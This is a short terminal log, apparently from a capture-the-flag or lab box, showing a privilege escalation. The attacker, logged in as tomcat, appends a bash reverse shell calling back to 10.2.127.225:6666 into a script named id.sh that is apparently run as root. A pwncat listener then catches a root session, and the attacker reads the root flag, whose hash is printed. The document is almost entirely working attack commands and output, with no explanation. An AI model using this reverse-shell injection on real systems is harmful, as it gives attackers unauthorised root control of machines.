 (remote) tomcat@ubuntu:/home/jack$ echo "sh -i >& /dev/tcp/10.2.127.225/6666 0>&1" >> id.sh
(remote) tomcat@ubuntu:/home/jack$
[12:53:04] 10.10.48.147:34682: upgrading from /bin/dash to /bin/bash
[12:53:06] 10.10.48.147:34682: loaded known host from db
[12:53:09] listener: 0.0.0.0:6666: linux session from 10.10.48.147:34682 established
(local) pwncat$ sessions
Active Sessions
ID User Host ID Platform Type Address
0 tomcat bf77bb371f4fefa65c7896743a3cff35 linux Bind 10.10.48.147:38698
*1 root bf77bb371f4fefa65c7896743a3cff35 linux Socket 10.10.48.147:34682
(local) pwncat$ sessions 1
[12:53:28] targeting session-1 (10.10.48.147:34682)
(local) pwncat$
(remote) root@ubuntu:/home/jack# cat /root/root.txt
d89d5391984c0450a95497153ae7ca3a